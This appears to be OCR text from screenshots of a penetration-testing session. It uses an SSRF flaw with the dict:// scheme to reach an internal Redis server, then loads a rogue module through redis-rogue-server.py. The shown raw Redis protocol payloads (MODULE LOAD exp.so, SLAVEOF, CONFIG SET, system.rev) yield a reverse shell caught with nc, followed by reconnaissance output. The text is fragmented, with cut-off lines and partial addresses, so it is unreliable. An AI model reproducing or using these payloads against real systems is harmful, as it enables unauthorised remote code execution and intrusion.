 正在连接...
.lc/api/test/http_get?url=dict://127.0.0.1:6379/system.rev:
百度 <Ctrl+K>
6
信安网站 辅助工具 渗透工
INT SQL- XSS-
Load URL http://
Split URL
Execute
Enable Post da
- Xshell 6 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:**********@
要添加当前会话，点击左侧的箭头按钮。
会话管理器
名称 所有会话
类型 文件夹
子项目 10
[0] InvalidArgument
variable typ
307. {
308. if (null
309. $cont
310.
311. if (n
312. $
313. '
314. ])
315. ) {
316. t
317. }
318.
319. $this
320. }
321. return $t
322. }
323.
324. /**
325. * 获取状态码
Call Stack
1. in Response.php l
2. at Response->getC
3. at Response->send
4. at require('/www/
Environment Variables
GET Data
url
POST Data
*3
$6
MODULE
$4
LOAD
$8
./exp.so
*3
$7
SLAVEOF
$2
NO
$3
ONE
*4
$6
CONFIG
$3
SET
$10
dbfilename
$8
dump.rdb
*2
$11
system.exec
$11
rm ./exp.so
*3
$10
system.rev
$13
$4
*3
$6
MODULE
$6
UNLOAD
$6
system
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse s
[info] Interact mode start, enter "exit" to quit.
[<<] id
[<<] ^C[info] Unload module...
^CTraceback (most recent call last):
File "redis-rogue-server.py", line 219, in <modu
runserver(options.rh, options.rp, options.lh,
File "redis-rogue-server.py", line 186, in runse
cleanup(remote)
File "redis-rogue-server.py", line 158, in clean
remote.do("MODULE UNLOAD system")
File "redis-rogue-server.py", line 86, in do
buf = self.recv()
File "redis-rogue-server.py", line 82, in recv
return din(self._sock, cnt)
File "redis-rogue-server.py", line 49, in din
msg = sock.recv(cnt)
KeyboardInterrupt
root@iZt4nfupu2k942ggc1rjxwZ:~/redis-rogue-server#
root@iZt4nfupu2k942ggc1rjxwZ:~/redis-rogue-server#
root@iZt4nfupu2k942ggc1rjxwZ:~/redis-rogue-server#
38.137 --lport 8378
@copyright n0b0dy @ r3kapig
[info] TARGET 47.2 :8379
[info] SERVER 47. :8378
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse s
[info] Open reverse shell...
Reverse server address:
Reverse server port:
[info] Reverse shell payload sent.
[info] Check at 47 7878
[info] Unload module...
root@iZt4nfupu2k942ggc1rjxwZ:~# 8787
8787: command not found
root@iZt4nfupu2k942ggc1rjxwZ:~# clear
root@iZt4nfupu2k942ggc1rjxwZ:~# nc -lvp 8787
Listening on [0.0.0.0] (family 0, port 8787)
Connection from 35260 received!
id
uid=1002(redis) gid=1002(redis) groups=1002(redis)
ifconfig
bash: line 2: ifconfig: command not found
/sbin/ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet netmask 255.255.255.128 broadcast
154.86.30.255
ether 00:82:6a:a4:26:2d txqueuelen 1000 (Ethernet)
RX packets 1307685 bytes 89718931 (85.5 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 134887 bytes 47926802 (45.7 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collision
s 0
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet netmask 255.0.0.0 broadcast 10.255.25
5.255
ether 00:23:59:c0:18:51 txqueuelen 1000 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2 bytes 84 (84.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collision
s 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
loop txqueuelen 1000 (Local Loopback)
RX packets 21797 bytes 2049558 (1.9 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 21797 bytes 2049558 (1.9 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collision
s 0